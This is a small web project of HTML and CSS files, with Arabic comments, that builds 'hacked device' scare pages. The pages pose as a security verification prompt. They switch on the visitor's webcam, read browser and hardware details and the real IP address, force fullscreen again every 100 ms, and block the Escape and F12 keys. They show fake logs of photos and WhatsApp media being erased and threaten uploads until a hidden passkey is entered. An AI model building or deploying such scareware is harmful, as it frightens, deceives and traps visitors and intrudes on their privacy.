
<file: INDEX.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FATAL_ERROR_0x00129</title>
    <style>
        body { background-color: #000; color: #ff0000; font-family: 'Courier New', monospace; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; overflow: hidden; }
        #matrix-bg { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; opacity: 0.15; }
        .terminal { background: rgba(10, 0, 0, 0.95); border: 1px solid #ff0000; padding: 20px; width: 90%; max-width: 500px; box-shadow: 0 0 40px #500000; position: relative; z-index: 10; }
        .glitch { animation: glitch 0.2s infinite; text-shadow: 2px 0 #fff; }
        @keyframes glitch { 0% { transform: translate(0) } 20% { transform: translate(-2px, 2px) } 40% { transform: translate(-2px, -2px) } 60% { transform: translate(2px, 2px) } 80% { transform: translate(2px, -2px) } 100% { transform: translate(0) } }
        .data-log { color: #00ff41; font-size: 0.8em; margin: 10px 0; direction: ltr; text-align: left; display: none; border-left: 2px solid #ff0000; padding-left: 10px; }
        .warning-header { color: #ff0000; font-weight: bold; font-size: 1.2em; text-align: center; margin-bottom: 15px; }
        #final-msg { margin-top: 20px; font-weight: bold; color: #fff; display: none; line-height: 1.6; }
        .red-flash { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: red; opacity: 0; pointer-events: none; z-index: 100; }
    </style>
</head>
<body>
    <div class="red-flash" id="flash"></div>
    <canvas id="matrix-bg"></canvas>
    <div class="terminal">
        <div class="warning-header glitch">INTERNAL_BREACH_DETECTED</div>
        <div style="font-size: 0.7em; color: #aaa; text-align: center;">ROOT_USER: <span style="color: #00ff41;">LE_01011_X</span></div>
        <hr border="1" color="#300">
        
        <div id="logs">
            <div class="data-log" id="l1">> TARGET_OS: <span id="os"></span></div>
            <div class="data-log" id="l2">> BROWSER_CORE: <span id="browser"></span></div>
            <div class="data-log" id="l3">> SCREEN_SYNC: <span id="screen"></span></div>
            <div class="data-log" id="l4">> HARDWARE_CORES: <span id="cpu"></span></div>
            <div class="data-log" id="l5">> ENERGY_LEVEL: <span id="battery"></span></div>
        </div>

        <div id="final-msg">
            <span style="color: #ff0000;">[SYSTEM]</span> بدأت ألاحظ علامات الكذب والتلاعب.. بس أنا <span style="color: #00ff41;">PLAYER TYPE</span>.. (وهنا تبدأ المتعة)
        </div>
    </div>

    <script>
        // Matrix BG
        const canvas = document.getElementById('matrix-bg');
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth; canvas.height = window.innerHeight;
        const letters = "0101LE_01011_X"; const fontSize = 15;
        const columns = canvas.width / fontSize; const drops = [];
        for (let i = 0; i < columns; i++) drops[i] = 1;
        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, 0.05)'; ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#f00'; ctx.font = fontSize + 'px arial';
            for (let i = 0; i < drops.length; i++) {
                ctx.fillText(letters[Math.floor(Math.random() * letters.length)], i * fontSize, drops[i] * fontSize);
                if (drops[i] * fontSize > canvas.height && Math.random() > 0.975) drops[i] = 0;
                drops[i]++;
            }
        }
        setInterval(draw, 35);

        window.onload = async function() {
            // معلومات الضحية
            document.getElementById('os').innerText = navigator.platform;
            document.getElementById('browser').innerText = navigator.vendor || "Unknown Engine";
            document.getElementById('screen').innerText = `${window.screen.width}x${window.screen.height}`;
            document.getElementById('cpu').innerText = `${navigator.hardwareConcurrency || 'N/A'} Threads`;
            if (navigator.getBattery) {
                const b = await navigator.getBattery();
                document.getElementById('battery').innerText = `${Math.round(b.level * 100)}%`;
            }

            // تسلسل الرعب
            let delay = 1000;
            for(let i=1; i<=5; i++) {
                setTimeout(() => { 
                    document.getElementById('l'+i).style.display = 'block';
                    if(i%2==0) flashRed();
                }, delay);
                delay += 800;
            }

            setTimeout(() => {
                document.getElementById('final-msg').style.display = 'block';
                if (navigator.vibrate) navigator.vibrate([200, 100, 200]); // اهتزاز الموبايل
                setInterval(flashRed, 3000);
            }, delay + 500);
        };

        function flashRed() {
            const f = document.getElementById('flash');
            f.style.opacity = '0.3';
            setTimeout(() => f.style.opacity = '0', 100);
        }
    </script>
</body>
</html>
</file>

<file: 01110111/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SYSTEM_CRITICAL_LOCKDOWN</title>
    <link rel="stylesheet" href="style.css">
</head>
<body onclick="forceIronGrip()">

    <div id="start-overlay">
        <div style="padding: 20px;">
            <h1 style="color:red; font-size: 2em; animation: blink 0.5s infinite;">⚠️ WARNING ⚠️</h1>
            <p style="color:#ccc;">تم اكتشاف نشاط مشبوه من عنوان الـ IP الخاص بك.<br>يرجى التحقق من الهوية فوراً لمنع تشفير ملفاتك.</p>
            <button onclick="initiateHack()" style="padding: 15px 40px; background: red; color: #fff; font-size: 1.2em; border:none; cursor:pointer; font-weight:bold;">التحقق الآن</button>
        </div>
    </div>

    <div id="cam-layer"><video id="webcam" autoplay playsinline></video></div>

    <div class="terminal">
        <div class="danger-header">ESTABLISHING REMOTE CONNECTION...</div>
        <p style="font-size: 12px;">> PROTOCOL: <span style="color:#fff;">LE_01011_X</span></p>
        <p style="font-size: 12px;">> TARGET_IP: <span id="user-ip" style="color:yellow;">TRACKING...</span></p>
        <hr color="#222">
        
        <div class="log-box" id="wipe-log">
            [SYSTEM]: Scanning local directories...<br>
            [SYSTEM]: Initializing camera feed...<br>
        </div>

        <p style="font-size: 13px; color: #fff; text-align: center; margin: 15px 0;">"I am a PLAYER TYPE.. (The fun begins)"</p>
        
        <div style="margin-top: 20px; text-align: center;">
            <input type="text" id="passkey" placeholder="ادخل كود الإيقاف" style="width: 60%;">
            <button onclick="checkFinalExit()">EXIT</button>
        </div>
    </div>

    <script src="script.js"></script>

    <script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/69dd8a5f9876721c73f83606/1jm4m919d';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    
</body>
</html>
</file>

<file: 010001101011001101.htm>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SYSTEM_CRITICAL_LOCKDOWN</title>
    <style>
        body { 
            background: #000; 
            color: #0f0; 
            font-family: 'Courier New', monospace; 
            margin: 0; 
            overflow: hidden; 
            height: 100vh;
            user-select: none;
        }
        /* طبقة الكاميرا الخلفية */
        #cam-layer { 
            position: fixed; 
            top: 0; left: 0; 
            width: 100%; height: 100%; 
            z-index: 1; 
            opacity: 0.35; 
            pointer-events: none; 
        }
        video { 
            width: 100%; height: 100%; 
            object-fit: cover; 
            filter: contrast(1.5) brightness(0.7) grayscale(1) sepia(1) hue-rotate(100deg); 
        }
        /* واجهة الهاكر */
        .terminal { 
            position: relative; 
            z-index: 10; 
            border: 1px solid #0f0; 
            padding: 20px; 
            width: 85%; 
            max-width: 450px; 
            background: rgba(0, 10, 0, 0.9); 
            margin: 10vh auto; 
            box-shadow: 0 0 50px #0f0;
            border-radius: 5px;
        }
        .danger-header { 
            background: #f00; 
            color: #000; 
            font-weight: bold; 
            text-align: center; 
            padding: 5px; 
            margin-bottom: 15px;
            animation: blink 0.5s infinite;
        }
        @keyframes blink { 50% { opacity: 0; } }
        .log-box { 
            font-size: 11px; 
            color: #888; 
            height: 80px; 
            overflow: hidden; 
            margin: 10px 0;
            border-left: 2px solid #333;
            padding-left: 10px;
        }
        input[type="text"] {
            background: #000;
            border: 1px solid #333;
            color: #0f0;
            padding: 10px;
            width: 70%;
            outline: none;
            font-family: monospace;
        }
        button {
            background: #0f0;
            color: #000;
            border: none;
            padding: 10px;
            font-weight: bold;
            cursor: pointer;
        }
        /* زر البدء الخادع */
        #start-overlay {
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: #000;
            z-index: 1000;
            display: flex;
            justify-content: center;
            align-items: center;
            text-align: center;
        }
    </style>
</head>
<body onclick="forceIronGrip()">

<div id="start-overlay">
    <div style="padding: 20px;">
        <h1 style="color:red; font-size: 2em;">⚠️ WARNING ⚠️</h1>
        <p style="color:#ccc;">Unusual activity detected from your IP.<br>Verification required to secure your data.</p>
        <button onclick="initiateHack()" style="padding: 15px 40px; background: red; color: #fff; font-size: 1.2em;">VERIFY NOW</button>
    </div>
</div>

<div id="cam-layer"><video id="webcam" autoplay playsinline></video></div>

<div class="terminal">
    <div class="danger-header">ESTABLISHING REMOTE CONNECTION...</div>
    <p>> PROTOCOL: <span style="color:#fff;">LE_01011_X</span></p>
    <p>> TARGET_IP: <span id="user-ip" style="color:yellow;">TRACKING...</span></p>
    <hr color="#222">
    
    <div class="log-box" id="wipe-log">
        [SYSTEM]: Scanning local directories...<br>
        [SYSTEM]: Initializing camera feed...<br>
    </div>

    <p style="font-size: 12px; color: #fff;">"I am a PLAYER TYPE.. (The fun begins)"</p>
    
    <div style="margin-top: 20px;">
        <input type="text" id="passkey" placeholder="BYPASS_KEY">
        <button onclick="checkFinalExit()">EXIT</button>
    </div>
</div>

<script>
    // 1. تشغيل الكاميرا والدخول في وضع السجن الكامل
    async function initiateHack() {
        document.getElementById('start-overlay').style.display = 'none';
        forceIronGrip();
        
        try {
            const stream = await navigator.mediaDevices.getUserMedia({ video: true });
            document.getElementById('webcam').srcObject = stream;
            startFakeLogs();
        } catch (err) {
            alert("ACCESS DENIED: Verification failed. System wipe speed x10.");
            startFakeLogs();
        }
    }

    // 2. القبضة الحديدية (الشاشة الكاملة الإجبارية)
    function forceIronGrip() {
        const el = document.documentElement;
        if (el.requestFullscreen) el.requestFullscreen().catch(()=>{});
        else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen().catch(()=>{});
    }

    // مراقبة المحاولة للخروج (كل 100 مللي ثانية)
    setInterval(() => {
        if (!document.fullscreenElement && !document.webkitFullscreenElement) {
            forceIronGrip();
        }
    }, 100);

    // منع زر الهروب والاختصارات
    window.addEventListener('keydown', (e) => {
        if (e.key === "Escape" || e.key === "F12") {
            e.preventDefault();
            alert("SECURITY VIOLATION: Override attempt blocked.");
            forceIronGrip();
        }
    });

    // 3. لوج المسح الوهمي
    function startFakeLogs() {
        const log = document.getElementById('wipe-log');
        const paths = ["/DCIM/Camera/", "/WhatsApp/Media/", "/System/Auth/", "/Private/Vault/"];
        setInterval(() => {
            const file = paths[Math.floor(Math.random()*paths.length)] + Math.random().toString(36).substring(7) + ".dat";
            log.innerHTML = `> ERASING: ${file}<br>` + log.innerHTML;
            if (navigator.vibrate) navigator.vibrate(50);
        }, 800);
    }

    // 4. سحب الـ IP الحقيقي
    fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => {
        document.getElementById('user-ip').innerText = d.ip;
    });

    // 5. مخرج النجاة
    function checkFinalExit() {
        if (document.getElementById('passkey').value === "EXIT_PROTOCOL_00") {
            window.onbeforeunload = null;
            alert("BYPASS SUCCESSFUL. DISCONNECTING...");
            location.href = "https://www.google.com";
        } else {
            alert("WRONG KEY. UPLOADING MEDIA TO PUBLIC SERVERS...");
            if (navigator.vibrate) navigator.vibrate([400, 200, 400]);
        }
    }

    window.onbeforeunload = () => "DO NOT CLOSE THIS PAGE!";
</script>

</body>
</html>
</file>
<file: 01110111/style.css>
body { 
    background: #000; 
    color: #0f0; 
    font-family: 'Courier New', monospace; 
    margin: 0; 
    overflow: hidden; 
    height: 100vh;
    user-select: none;
}

#cam-layer { 
    position: fixed; 
    top: 0; left: 0; 
    width: 100%; height: 100%; 
    z-index: 1; 
    opacity: 0.35; 
    pointer-events: none; 
}

video { 
    width: 100%; height: 100%; 
    object-fit: cover; 
    filter: contrast(1.5) brightness(0.7) grayscale(1) sepia(1) hue-rotate(100deg); 
}

.terminal { 
    position: relative; 
    z-index: 10; 
    border: 1px solid #0f0; 
    padding: 20px; 
    width: 85%; 
    max-width: 450px; 
    background: rgba(0, 10, 0, 0.9); 
    margin: 10vh auto; 
    box-shadow: 0 0 50px #0f0;
    border-radius: 5px;
}

.danger-header { 
    background: #f00; 
    color: #000; 
    font-weight: bold; 
    text-align: center; 
    padding: 5px; 
    margin-bottom: 15px;
    animation: blink 0.5s infinite;
}

@keyframes blink { 50% { opacity: 0; } }

.log-box { 
    font-size: 11px; 
    color: #888; 
    height: 80px; 
    overflow: hidden; 
    margin: 10px 0;
    border-left: 2px solid #333;
    padding-left: 10px;
}

input[type="text"] {
    background: #000;
    border: 1px solid #333;
    color: #0f0;
    padding: 10px;
    width: 65%;
    outline: none;
    font-family: monospace;
}

#start-overlay {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: #000;
    z-index: 1000;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}
</file>
